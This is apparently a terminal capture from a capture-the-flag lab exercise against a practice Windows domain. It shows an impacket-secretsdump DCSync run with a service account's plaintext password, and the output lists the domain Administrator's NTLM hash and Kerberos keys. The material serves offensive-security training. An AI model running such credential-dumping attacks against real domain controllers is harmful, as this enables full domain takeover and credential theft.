 ┌──(kali㉿kali)-[~/sauna]
└─$ impacket-secretsdump -just-dc-user administrator 'egotistical-bank.local'/'svc_loanmgr':'Moneymakestheworldgoround!'@10.129.223.5
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
[*] Cleaning up...